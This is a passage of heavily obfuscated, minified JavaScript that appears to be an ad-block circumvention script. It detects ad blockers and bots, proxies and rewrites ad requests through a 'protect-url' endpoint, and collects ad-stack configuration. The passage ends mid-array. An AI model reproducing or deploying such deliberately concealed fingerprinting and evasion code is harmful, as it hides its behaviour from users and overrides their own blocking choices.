0x0===tq||null===(tq=tq[Pd(0x5b4)]())||void 0x0===tq||null===(tq=tq[Pd(0x2a6)]())||void 0x0===tq?void 0x0:tq[Pd(0xfd4)](ts=>ts[Pd(0x10cd)]())}},'prebid':{'config':null===(ty=window[Pd(0x10fa)])||void 0x0===ty||null===(tX=ty[Pd(0x159)])||void 0x0===tX?void 0x0:tX[Pd(0xe2b)](ty),'userIds':null===(th=window[Pd(0x10fa)])||void 0x0===th||null===(tU=th[Pd(0xd16)])||void 0x0===tU?void 0x0:tU[Pd(0xe2b)](th),'adUnits':null===(tK=window[Pd(0x10fa)])||void 0x0===tK?void 0x0:tK[Pd(0x84e)],'installedModules':null===(tD=window[Pd(0x10fa)])||void 0x0===tD?void 0x0:tD[Pd(0xe0d)],'consentMetadata':null===(tQ=window[Pd(0x10fa)])||void 0x0===tQ||null===(tp=tQ[Pd(0xa8b)])||void 0x0===tp?void 0x0:tp[Pd(0xe2b)](tQ)},'prebid_detail':tP?{'bidResponses':null===(tl=window[Pd(0x10fa)])||void 0x0===tl||null===(ta=tl[Pd(0xf11)])||void 0x0===ta?void 0x0:ta[Pd(0xe2b)](tl),'events':null===(tw=window[Pd(0x10fa)])||void 0x0===tw||null===(tf=tw[Pd(0x1085)])||void 0x0===tf?void 0x0:tf[Pd(0xe2b)](tw)}:void 0x0,'gpt':{'config':null===(tM=window[Pd(0x720)])||void 0x0===tM||null===(tc=tM[Pd(0x159)])||void 0x0===tc?void 0x0:tc[Pd(0xe2b)](tM),'pubads':{'slots':null===(tB=window[Pd(0x720)])||void 0x0===tB||null===(tB=tB[Pd(0x5b4)]())||void 0x0===tB||null===(tB=tB[Pd(0x2a6)]())||void 0x0===tB?void 0x0:tB[Pd(0xfd4)](ts=>({'adUnitPath':ts[Pd(0x10cd)](),'attributeKeys':ts[Pd(0x9de)](),'categoryExclusions':ts[Pd(0x58d)](),'clickUrl':ts[Pd(0x9e9)](),'slotId':ts[Pd(0x4c6)](),'sizes':ts[Pd(0xd24)](),'outOfPage':ts[Pd(0x8eb)](),'services':ts[Pd(0x4f8)]()[Pd(0xfd4)](tY=>({'name':tY[Pd(0x1dd)]()})),'targeting':Object[Pd(0x19c)](ts[Pd(0x742)]()[Pd(0xfd4)](tY=>[tY,ts[Pd(0xf45)](tY)]))})),'targeting':Object[Pd(0x19c)](null===(tZ=window[Pd(0x720)])||void 0x0===tZ||null===(tZ=tZ[Pd(0x5b4)]())||void 0x0===tZ||null===(tZ=tZ[Pd(0x742)]())||void 0x0===tZ?void 0x0:tZ[Pd(0xfd4)](ts=>{const PL=Pd;var tY;return[ts,null===(tY=window[PL(0x720)])||void 0x0===tY||null===(tY=tY[PL(0x5b4)]())||void 0x0===tY?void 0x0:tY[PL(0xf45)](ts)];}))}}})),tb=function(ts){const Pt=Pd,tY=new TextEncoder()[Pt(0xef3)](ts);let tH='';for(let tg=0x0;tg<tY[Pt(0x3ed)];tg++)tH+=String[Pt(0xe7f)](tY[tg]);return btoa(tH);}(tG);try{var tO,tE;null===(tO=(tE=window)[Pd(0x106f)])||void 0x0===tO||tO[Pd(0xe2b)](tE,tb);}catch(ts){}return tb;};const tV=Math[PW(0x601)](performance[PW(0x1042)]());if(dW(0.01),await((async()=>{const PV=PW,tq=Lj(),ty=W1['A'][PV(0x10cc)](PV(0x1009));return ty?Boolean(ty):await tq;})())&&!Ll(location[PW(0x767)])&&!W0['A'][PW(0xc1a)]&&PW(0xb29)!==W1['A'][PW(0x10cc)](PW(0xa66),!0x1))return d4(t6,new Map([[PW(0x219),PW(0x8a7)]])),void W7['A'][PW(0xc1a)](PW(0x516));try{WI();}catch(tq){W7['A'][PW(0xc1a)](PW(0xf20)[PW(0x54e)](tq)),(0x0,Wd['Pf'])(tq,new URL(W0['A'][PW(0x7a2)])[PW(0xb42)],async ty=>await W7['A'][PW(0x7c8)](PW(0x8ed),ty));}const to=(0x0,LN['i'])();if(!to)return void W7['A'][PW(0xc1a)](PW(0xf50));dW(to[PW(0xd98)]),W7['A'][PW(0xc1a)](PW(0xeac),to);const tm=(window[PW(0xf1d)][PW(0x368)]+window[PW(0xf1d)][PW(0x9d0)])[PW(0x384)](PW(0x486))||PW(0xb29)===W1['A'][PW(0x10cc)](PW(0x486),!0x1);if(!to)return W7['A'][PW(0xc1a)](PW(0xe2c));if(null!==(t9=null==to?void 0x0:to[PW(0x5a3)])&&void 0x0!==t9&&!t9&&window[PW(0x44d)]!==window[PW(0x7bc)])return W7['A'][PW(0xc1a)](PW(0xfbd));if(to[PW(0x6df)]&&!W0['A'][PW(0xc1a)]&&PW(0xb29)!==W1['A'][PW(0x10cc)](PW(0xa66),!0x1)&&!tm){const [ty,tX]=await Promise[PW(0x529)]([(0x0,WH['H4'])(to[PW(0xbd1)]),(0x0,WH['jy'])(to[PW(0x338)])]);return d2(t6,ty,ty&&tX,!0x1),W7['A'][PW(0xc1a)](PW(0x617));}if(!to[PW(0xf52)]&&!W0['A'][PW(0xc1a)]&&PW(0xb29)!==W1['A'][PW(0x10cc)](PW(0xa66),!0x1)&&!tm)return W7['A'][PW(0xc1a)](PW(0x22d));W1['A'][PW(0xf36)](!!to[PW(0x3ab)]),(0x0,La['Nq'])();const [tI,tT]=null!=to&&to[PW(0x83d)]||tm?[!0x0,!0x0]:await Promise[PW(0x529)]([(0x0,WH['H4'])(to[PW(0xbd1)]),(0x0,WH['jy'])(to[PW(0x338)])]);if(window[PW(0xaf8)][PW(0x4a9)]=tI,(0x0,La['B3'])(),W7['A'][PW(0xc1a)](PW(0x643),tI),W7['A'][PW(0xc1a)](PW(0x861),tT),to[PW(0x9a8)]){const th=await async function(tU){const Po=PW;try{const tK=W1['A'][Po(0x10cc)](Po(0xc66));if(tK)try{const tQ=JSON[Po(0xc51)](tK);if(tQ[Po(0x161)]&&tQ[Po(0x161)]+0x5265c00>Date[Po(0x1042)]())return Lz(tU)[Po(0x990)](tp=>{const Pm=Po;tp&&W1['A'][Pm(0x179)](Pm(0xc66),JSON[Pm(0x52e)]({...tp,'cachedAt':Date[Pm(0x1042)]()}));}),tQ;}catch(tp){}const tD=await Lz(tU);return tD&&W1['A'][Po(0x179)](Po(0xc66),JSON[Po(0x52e)]({...tD,'cachedAt':Date[Po(0x1042)]()})),tD;}catch(tl){return W7['A'][Po(0x34b)](Po(0x61a),tl),{'ivt':!0x1,'reason':Po(0x34b)};}}(t6);if(th[PW(0xc66)])return d4(t6,new Map([[PW(0x219),th[PW(0xbba)]],[PW(0xf93),tI[PW(0xf7c)]()]])),void W7['A'][PW(0xc1a)](PW(0xef2));}d2(t6,tI,tI&&tT,null!==(tW=to[PW(0x73a)])&&void 0x0!==tW&&tW);try{var td;const tU=null===(td=to[PW(0xfa6)])||void 0x0===td?void 0x0:td[PW(0xbee)](tK=>tK[PW(0xb20)]);var tL;tU&&((tK,tD,tQ,tp,tl,ta,tw)=>{const PI=PW,tf=tp?tQ:tQ/0x2;((tM,tc)=>!(['US','CA','DE','FR','AU'][PI(0x384)](tM)||Math[PI(0x690)]()>tc))(tD,tf)&&(tp&&!tl&&ta||t1(tK,tw,tp,tf));})(t6,to[PW(0xb4e)],to[PW(0xd98)],tI,tT,null!==(tL=tU[PW(0xe40)])&&void 0x0!==tL&&tL,tV);}catch(tK){}function tu(){const PT=PW;try{const tD=window[PT(0x720)];return!!tD&&PT(0x7c1)===tD[PT(0x36c)][PT(0xf7c)]();}catch(tQ){return!0x1;}}if(W6['A'][PW(0x8a0)]()&&setTimeout(()=>{tu()&&((tD,tQ)=>{const Pu=a2d;d5(tD,Pu(0x14f),new Map([[Pu(0x5ce),W0['A'][Pu(0x97b)]],[Pu(0xf93),tQ[Pu(0xf7c)]()]]));})(t6,tI);},0x41b),!(0x0,dw['Gb'])(to[PW(0x785)])&&!Ll(location[PW(0x767)]))return void W7['A'][PW(0xc1a)](PW(0x2fd));if(to[PW(0x26a)]&&(0x0,dw['oi'])(to[PW(0x26a)]))return(tD=>{const Pq=PW;d5(tD,Pq(0xeae),new Map([[Pq(0x5ce),W0['A'][Pq(0x97b)]]]));})(t6),void W7['A'][PW(0xc1a)](PW(0x925));try{await(async(tD,tQ,tp,tl)=>{const Py=PW;try{var ta,tw,tf;if(!(0x0,W3['Gy'])(tD))return void W7['A'][Py(0xc1a)](Py(0x8d7));if((0x0,W5['C8'])(tD,W0['A'][Py(0x7a2)]),function(tE){const Pn=Py;var ts;const [tY,tH]=function(tF){const tA={'loaded':!0x0,'isAdBlockerDetected':tF};return[{'cmd':{'push':ti=>ti(tA)},'loaded':!0x0,'isAdBlockerDetected':tF},tA];}(tE),tg=null===(ts=window[Pn(0xaf8)])||void 0x0===ts?void 0x0:ts[Pn(0x552)];window[Pn(0xaf8)]={...window[Pn(0xaf8)],...tY},Array[Pn(0x297)](tg)&&tg[Pn(0x372)](tF=>{try{tF(tH);}catch(tA){}});}(tp),!tp)return W7['A'][Py(0xc1a)](Py(0xa23)),[Py(0x8f3),Py(0x107f),Py(0xdb7),Py(0x6ba)][Py(0x2be)](tE=>location[Py(0xb42)][Py(0x384)](tE))&&(Py(0xb29)===W1['A'][Py(0x10cc)](Py(0xa66),!0x1)||W0['A'][Py(0xc1a)]||Math[Py(0x690)]()<0.05)&&setTimeout(()=>WM(tD,!0x1),0x64),void(Wj&&[][Py(0x2be)](tE=>location[Py(0x43d)][Py(0x603)](tE))&&function(tE){const PX=Py,ts=new Set();window[PX(0x233)](()=>{const Ph=PX;window[Ph(0x720)]&&window[Ph(0x720)][Ph(0x552)]&&window[Ph(0x720)][Ph(0x552)][Ph(0x1037)](()=>{const Pe=Ph;window[Pe(0x720)][Pe(0x5b4)]()[Pe(0x2a6)]()[Pe(0xfd4)](tY=>function(tH){const PU=Pe;var tg,tF;const tA=null===(tg=tH[PU(0x4c6)]())||void 0x0===tg?void 0x0:tg[PU(0x87c)](),ti=tH[PU(0x10cd)](),tk=tH[PU(0x6c3)](),tx=null===(tF=tH[PU(0xd24)]())||void 0x0===tF?void 0x0:tF[PU(0xfd4)](tJ=>[tJ[PU(0x431)],tJ[PU(0xe65)]]),tv=document[PU(0x2e8)](tk);if(!tv)return null;const tS=function(tJ){const PK=PU;let tr='#'+tJ['id'],tC=tJ[PK(0x350)];for(;tC;){var tj;const tz=tC[PK(0x1026)][PK(0x6b2)](),tN=tC[PK(0x28a)]('id'),tR=null===(tj=tC[PK(0x28a)](PK(0xf3a)))||void 0x0===tj?void 0x0:tj[PK(0x7f1)]('\x20');tr=tN?tz+'#'+tN+PK(0x187)+tr:tR?tz+'.'+tR[PK(0x8b1)]('.')+PK(0x187)+tr:tz+PK(0x187)+tr,tC=tC[PK(0x350)];}return tr[PK(0x3ed)]>0x64?tr[PK(0x870)](tr[PK(0x3ed)]-0x64):tr;}(tv);return{'id':tA,'adUnitPath':ti,'slotElementId':tk,'sizes':tx,'selector':tS};}(tY))[Pe(0xf8a)](tY=>tY&&!ts[Pe(0x250)](tY['id']))[Pe(0x372)](tY=>{const PD=Pe;ts[PD(0x791)](tY['id']),function(tH,tg){const PQ=PD;d5(tH,PQ(0x71f),new Map([['id',tg['id']],[PQ(0x1fc),tg[PQ(0x417)]],[PQ(0x90a),tg[PQ(0xf72)]],[PQ(0x1a8),tg[PQ(0x1a8)][PQ(0xfd4)](tF=>tF[PQ(0x8b1)]('x'))[PQ(0x8b1)]('|')],[PQ(0x54a),tg[PQ(0x54a)]],[PQ(0x5ce),W0['A'][PQ(0x97b)]]]));}(tE,tY);});});},0x3e8);}(tD));const tM=(0x0,Ly['z9'])(tQ[Py(0xfa6)]);if(!tM)return void W7['A'][Py(0xc1a)](Py(0xae6));tD[Py(0xbab)]=tM[Py(0xbab)];const tc=tM[Py(0xfa6)];if(W7['A'][Py(0xc1a)](Py(0x33d)[Py(0x54e)](tM[Py(0xbab)],',\x20')[Py(0x54e)](JSON[Py(0x52e)](tc))),tc[Py(0xc4b)]){if(!new URL(window[Py(0xf1d)][Py(0x767)])[Py(0x2c4)][Py(0x250)](Py(0x579))&&Py(0xb29)!==W1['A'][Py(0x10cc)](Py(0x579),!0x1))return void W7['A'][Py(0xc1a)](Py(0x289));}if(tc[Py(0xe40)]&&!tl)return void W7['A'][Py(0xc1a)](Py(0x50e));null!==(ta=tc[Py(0xe27)])&&void 0x0!==ta&&ta[Py(0x83e)]&&await async function(tE,ts){const Pp=Py,tY=tE[Pp(0xa9e)](tg=>Array[Pp(0xc40)](document[Pp(0xa8c)](Pp(0xb46)[Pp(0x54e)](tg,'\x22]'))))[Pp(0xf8a)](tg=>tg instanceof HTMLLinkElement)[Pp(0xfd4)](tg=>{const Pl=Pp,tF=tg[Pl(0x28a)](Pl(0x767));return tF?new Promise(tA=>{const Pa=Pl,ti=document[Pa(0x82b)](Pa(0x71d));ti[Pa(0xba2)]=!0x0,Array[Pa(0xc40)](tg[Pa(0xf13)])[Pa(0x372)](tv=>{const Pw=Pa;ti[Pw(0x1ca)](tv[Pw(0x9af)],tv[Pw(0xce2)]);}),ti[Pa(0x767)]=(0x0,W3['Wq'])({'protectUrlContext':ts,'url':tF,'kind':W3['MN'][Pa(0x54d)],'endpoint':W0['A'][Pa(0x7a2)]});let tk=null;const tx=tv=>{const Pf=Pa;null!==tk&&(clearTimeout(tk),tk=null),ti[Pf(0xa7b)]=null,ti[Pf(0xe30)]=null,tA(tv);};tk=setTimeout(()=>{tx(!0x1);},0xbb8),ti[Pa(0xa7b)]=()=>{const PM=Pa;tg[PM(0xba2)]=!0x0,tx(!0x0);},ti[Pa(0xe30)]=()=>{tx(!0x1);},tg[Pa(0x2b2)](Pa(0x1f8),ti);}):Promise[Pl(0xf60)](!0x1);}),tH=await Promise[Pp(0x529)](tY);W7['A'][Pp(0xc1a)](Pp(0xda3)[Pp(0x54e)](JSON[Pp(0x52e)](tH)));}(tc[Py(0xe27)][Py(0x83e)],tD),W6['A'][Py(0x8a0)]()&&W6['A'][Py(0xb6d)]()&&(0x0,t3['Y'])(tD),[Py(0x8f3),Py(0x107f),Py(0xdb7),Py(0x6ba)][Py(0x2be)](tE=>location[Py(0xb42)][Py(0x384)](tE))&&setTimeout(()=>WM(tD,!0x0),0x64);const tB=window,tZ=(0x0,WZ['VS'])(tc[Py(0xe27)]);if(LD(tD,tB,tZ,{'shouldHookDomContentLoadedLateListeners':!!tc[Py(0xf0a)]}),function(tE,ts){const Pc=Py;var tY;if(W7['A'][Pc(0xc1a)](Pc(0xdbb)),null!==(tY=window[Pc(0x5fe)])&&void 0x0!==tY&&tY[Pc(0x3c3)])return;const tH=window[Pc(0x5fe)]||[];window[Pc(0x5fe)]={'push':tA=>LQ(tA),'__replaced':!0x0};for(const tA of[...tH][Pc(0xa44)]())LQ(tA);const tg=ti=>{const PB=Pc;if(PB(0xa01)===ti[PB(0x219)]){const tx=ti[PB(0xb72)][0x0]instanceof Request?ti[PB(0xb72)][0x0][PB(0xd59)]:ti[PB(0xb72)][0x0];W7['A'][PB(0xc1a)](PB(0xc70),ti[PB(0xb72)][0x0],PB(0xf15),(0x0,WZ['pI'])(ts,tx),PB(0x726),tE[PB(0xa01)],tE[PB(0xa01)][PB(0x8bf)]),(0x0,WZ['pI'])(ts,tx)?tE[PB(0xa01)](...ti[PB(0xb72)])[PB(0x990)](ti[PB(0xf60)],ti[PB(0xf3f)]):ti[PB(0xf3f)](...ti[PB(0xb43)]);}else{if(PB(0xc90)===ti[PB(0x219)]){const tv=WK['A'][PB(0x10cc)](tE)[PB(0x537)][PB(0x10cc)][PB(0xe2b)](ti[PB(0x816)]);W7['A'][PB(0xc1a)](PB(0xfd2),tv),(0x0,WZ['pI'])(ts,tv)||ti[PB(0xf3f)]();}else{if(PB(0x10da)===ti[PB(0x219)]){var tk;if(!ti[PB(0x1bd)][PB(0x823)]||(null===(tk=ti[PB(0x1bd)][PB(0x823)])||void 0x0===tk?void 0x0:tk[PB(0x3ed)])<0x2)return void ti[PB(0x109c)]();const tS=ti[PB(0x1bd)][PB(0x823)][0x1];if((0x0,WZ['pI'])(ts,tS)||ti[PB(0x109c)](),ti[PB(0x1bd)][PB(0x26b)])return;ti[PB(0x1bd)][PB(0x26b)]=!0x0;const tJ=new XMLHttpRequest();tJ[PB(0x99c)]=tr=>{const PZ=PB;var tC,tj;tJ[PZ(0x926)]===XMLHttpRequest[PZ(0x483)]&&ti[PZ(0x1bd)][PZ(0x10ca)]&&(ti[PZ(0x1bd)][PZ(0x10ca)]=!0x1,ti[PZ(0x1bd)][PZ(0x4ba)]={'readyState':tJ[PZ(0x926)],'response':tJ[PZ(0x341)],'responseText':tJ[PZ(0xc05)],'responseType':tJ[PZ(0x583)],'responseURL':tJ[PZ(0x9a5)],'responseXML':tJ[PZ(0xc29)],'status':tJ[PZ(0x872)],'statusText':tJ[PZ(0x512)],'upload':tJ[PZ(0xfee)]},Object[PZ(0x20c)](tr,PZ(0xe27),{'writable':!0x1,'value':ti[PZ(0x1bd)]}),null===(tC=ti[PZ(0x1bd)])||void 0x0===tC||null===(tC=tC[PZ(0x99c)])||void 0x0===tC||null===(tj=tC[PZ(0xe2b)])||void 0x0===tj||tj[PZ(0xe2b)](tC,ti[PZ(0x1bd)],tr));},tJ[PB(0xa7b)]=tr=>{const PP=PB;var tC,tj;ti[PP(0x1bd)][PP(0x847)]&&ti[PP(0x1bd)][PP(0x101b)]&&(ti[PP(0x1bd)][PP(0x101b)]=!0x1,ti[PP(0x1bd)][PP(0x4ba)]={'readyState':tJ[PP(0x926)],'response':tJ[PP(0x341)],'responseText':tJ[PP(0xc05)],'responseType':tJ[PP(0x583)],'responseURL':tJ[PP(0x9a5)],'responseXML':tJ[PP(0xc29)],'status':tJ[PP(0x872)],'statusText':tJ[PP(0x512)],'upload':tJ[PP(0xfee)]},Object[PP(0x20c)](tr,PP(0xe27),{'writable':!0x1,'value':ti[PP(0x1bd)]}),null===(tC=ti[PP(0x1bd)][PP(0x847)])||void 0x0===tC||null===(tj=tC[PP(0xe2b)])||void 0x0===tj||tj[PP(0xe2b)](tC,ti[PP(0x1bd)],tr));},tJ[PB(0xe30)]=tr=>{const PG=PB;var tC,tj;ti[PG(0x1bd)][PG(0xe30)]&&ti[PG(0x1bd)][PG(0x101b)]&&(ti[PG(0x1bd)][PG(0x101b)]=!0x1,Object[PG(0x20c)](tr,PG(0xe27),{'writable':!0x1,'value':ti[PG(0x1bd)]}),null===(tC=ti[PG(0x1bd)][PG(0xe30)])||void 0x0===tC||null===(tj=tC[PG(0xe2b)])||void 0x0===tj||tj[PG(0xe2b)](tC,ti[PG(0x1bd)],tr));},tJ[PB(0xa2a)][PB(0xe2b)](tJ,...ti[PB(0x1bd)][PB(0x823)]),tJ[PB(0xd3b)][PB(0xe2b)](tJ);}}}},tF=window[Pc(0x10bb)]||[];window[Pc(0x10bb)]={'push':ti=>setTimeout(()=>tg(ti),0x0)};for(const ti of tF)LQ(()=>tg(ti));}(tB,tZ),tQ[Py(0xa21)]&&(0x0,LN['I'])(tQ[Py(0xa21)],tp,tl,tD),null===(tw=tQ[Py(0xc55)])||void 0x0===tw||tw){const tE=new URL(W0['A'][Py(0x7a2)])[Py(0xb42)];WD(tD,(0x0,W5['az'])(tD,W0['A'][Py(0x7a2)]))[Py(0x5b6)](ts=>{const Pb=Py;W7['A'][Pb(0x34b)](Pb(0x383)[Pb(0x54e)](ts)),(0x0,Wd['Pf'])(ts,tE,async tY=>await W7['A'][Pb(0x7c8)](Pb(0x8ed),tY));});}if(async function(ts,tY,tH){const PO=Py,tg=tY[PO(0x5dc)];tg&&tg[PO(0x30c)]&&(window[PO(0x720)]=window[PO(0x720)]||{},window[PO(0x720)][PO(0x552)]=window[PO(0x720)][PO(0x552)]||[],window[PO(0x720)][PO(0x552)][PO(0x1037)](()=>{const PE=PO;window[PE(0x720)][PE(0x5b4)]()[PE(0x5c4)](PE(0x9fc),tF=>{const Ps=PE;if(tF[Ps(0xc1e)])return;const tA=function(tk,tx,tv,tS,tJ,tr){const PY=Ps;var tC,tj;const tz=tk[PY(0x681)][PY(0x3bf)],tN=tz[PY(0x384)](PY(0x4fe))?null===(tC=tz[PY(0x7f1)](PY(0x4fe))[0x1])||void 0x0===tC?void 0x0:tC[PY(0x7f1)](':')[0x0]:WS(),tR=function(V0,V1,V2,V3,V4,V5,V6,V7,V8,V9,VW,Vd,VL,VV,Vo,Vm,VI,VT,Vu,Vq,Vy,Vn,VX,Vh,VU){const PH=PY;return{'dt':PH(0xaee),'pd':PH(0x1031),'di':V0,'ap':'','sr':V2,'pp':V3,'md':'1','ui':V5,'ti':V6,'de':V7,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Vm,'ai':VI,'pc':VT,'cr':Vu,'cb':Vq,'si':'','dm':Vn,'pi':VX,'bt':'','gt':VU};}(tx[PY(0xd47)],0x0,tv,tS,0x0,tN,WS(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[PY(0x4b5)](navigator[PY(0xb3d)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,tJ[PY(0xf70)],tJ[PY(0x210)],tJ[PY(0x531)][PY(0x4c6)]()[PY(0x76d)](),tJ[PY(0xc60)],W4['A'][PY(0xa7d)](0xf,0x1e),0x0,tJ[PY(0x10e5)]&&PY(0x8fc)==typeof tJ[PY(0x10e5)][0x0]&&PY(0x8fc)==typeof tJ[PY(0x10e5)][0x1]?''[PY(0x54e)](tJ[PY(0x10e5)][0x0],'x')[PY(0x54e)](tJ[PY(0x10e5)][0x1]):'',tJ[PY(0xc60)],0x0,tr||(null===(tj=tk[PY(0x720)][PY(0x5b4)]()[PY(0xf45)](PY(0xb4e)))||void 0x0===tj?void 0x0:tj[0x0])||'');return tR;}(window,ts,tg[Ps(0xaf5)],tg[Ps(0xb03)],tF,tH),ti=((tk,tx)=>{const Pg=Ps,tv=new URL(Pg(0xea3));Object[Pg(0x892)](tx)[Pg(0x372)](tJ=>{const PF=Pg;let [tr,tC]=tJ;tC&&tv[PF(0x2c4)][PF(0x179)](tr,tC);});const tS=tk[Pg(0x681)][Pg(0x82b)](Pg(0x835));return tS[Pg(0x1002)]=(0x0,W3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':tv[Pg(0x767)],'endpoint':W0['A'][Pg(0x7a2)]}),tS[Pg(0x1ca)](Pg(0x409),Pg(0xb29)),tS;})(window,tA);document[Ps(0xf18)][Ps(0x361)](ti);});}));}(tD,tc,tQ[Py(0xb4e)]),!0x1===(null===(tf=tc[Py(0xb07)])||void 0x0===tf?void 0x0:tf[Py(0xb20)])){const ts=tc[Py(0xb07)][Py(0x7f6)]||[Py(0x10fa)];(0x0,t2['je'])(ts);}tc[Py(0x76c)]||(0x0,t2['lD'])(tc[Py(0x705)]||[]),(0x0,t2['N2'])(tc[Py(0x705)]||[]),function(tY,tH,tg){const PA=Py,tF=[],tA=Array[PA(0xc40)](tY[PA(0x681)][PA(0xa8c)](PA(0x522)));for(const ti of tA)try{const tk=ti[PA(0x797)];if(!tk)continue;if(!L5(tk))continue;Ln(tk,tH,tg,tF);}catch(tx){}}(tB,tD,tZ);const tP=LX(tB,tD,tZ),tG=0x3e8;let tb=0x0;function tO(tY){const Pi=Py;if(document[Pi(0xcb8)])return tb=tY,requestAnimationFrame(tO);tY-tb>=tG&&(window[Pi(0x271)]?window[Pi(0x271)](tP,{'timeout':0x78}):setTimeout(tP,0x0),tb=tY),requestAnimationFrame(tO);}requestAnimationFrame(tO);}finally{Lp();}})(t6,to,tI,tT);}catch(tD){W7['A'][PW(0x34b)](tD,PW(0x634),tD[PW(0x52c)]),W7['A'][PW(0x7c8)](PW(0xf61),PW(0x8e2)+tD[PW(0xf7c)]());}}catch(tQ){throw tQ;}finally{Lp(),(0x0,WH['H4'])();}})(t4);})());})()));function a2d(W,d){const L=a2W();return a2d=function(t,V){t=t-0x14e;let o=L[t];return o;},a2d(W,d);}function a2W(){const Pk=['skin_wrapper','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','selectors','hypot(\x20<calc-sum>#\x20)','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','auto|stable&&both-edges?','copy','adSlot','HTMLElement_title','expression','/favicon.ico?','direction','XXX','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','channel','Node_insertBefore','svw','inset?&&<length>{2,4}&&<color>?','dbm_d','Intl','gpt-clickio','scrollHeight','boredpanda.com','isSamsungBrowser','urlFilter','SECSSOBrowserChrome','_grecaptcha_ready','ad.as.amanad.adtdp.com','getEvents','frameElement','[lining-nums|oldstyle-nums]','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','types','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','recovery_loaded_time','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','www.whatcar.com','sourceContentFor','<symbol>\x20<symbol>?','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','declaration','/getconfig/sodar','MozAppearance','shardingIndex','window.top.apstag.runtime.callCqWrapper','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','`\x20node\x20type\x20definition','adthrive.com','compareByOriginalPositionsNoSource','callback','findAll','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','</div>',';\x20HttpOnly','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','SharedStorageWorklet','BatteryManager','DisallowEmpty','consents','generate','parseCustomProperty','<declaration-value>?','removeAttribute','First-party\x20image\x20load\x20success','option\x20encode\x20is\x20invalid','fromArray','https://','constructor','<media-query>#','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','_sorted','-src','Unexpected\x20syntax\x20\x27','[name^=\x22google_ads_iframe\x22]','adjust.com','encodeId','prelude','__as_rej','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','getAdserverTargeting','manchesterworld.uk','conative.network','banner-ad','forEachRight','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','tpmn','HTMLAnchorElement_ping','otSDKStub','sectionChange','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','yahoo-mail-v1','mimeTypesConsistent','__as_is_ready_state_change_loading','hadron.ad.gt','get','getAdUnitPath','return','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','setTimeout','gpt-ima-adshield','element-attributes','<composite-style>#','Unknown\x20at-rule','contents|none','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','StyleSheet','<\x27inset-inline\x27>','xhr_defer','auto|isolate','root','ADM\x20(','originalColumn','3rd-party\x20fetch\x20error:\x20',';\x20Domain=','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','setSourceContent','normal|light|dark|<palette-identifier>','AS-ENCODED-VAL','size','api.rlcdn.com','adContainer','innerHeight','HTMLElement_innerText','<bg-image>#','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','connection','block','\x20or\x20hex\x20digit','CrOS','Unexpected\x20input','sequentum','gpt-publisher','<namespace-prefix>?\x20[<string>|<url>]','document.documentElement\x20is\x20undefined','<bg-position>#','position','window.Notification\x20is\x20undefined','<svg-length>','body','pbjs','ad-unit','firefox_etp_enabled','div#contents','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','HTMLAnchorElement_hash','nodeType','https://consent.programme-tv.net','normal|<length-percentage>','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Layer','blocked','getConfig','auto|both|start|end|maximum|clear','polarbyte','opts','[none|<dashed-ident>]#','Document_cookie','<angle-percentage>','Document_referrer','cachedAt','webdriverio','urlGenerate','https://fb.content-loader.com','<grid-line>\x20[/\x20<grid-line>]{0,3}','span','scale(\x20[<number>|<percentage>]#{1,2}\x20)','CSSStyleDeclaration_cssText','outerHeight','race','intersectionRatio','img','&url=','out_of_page','PerformanceEntry_name','ar-yahoo-v1','addModule','code','svh','players','interval','Identifier\x20or\x20parenthesis\x20is\x20expected','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','pipeThrough','set','nextSibling','createAuctionNonce','originalUrl','cefsharp','original','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','/favicon.png?','S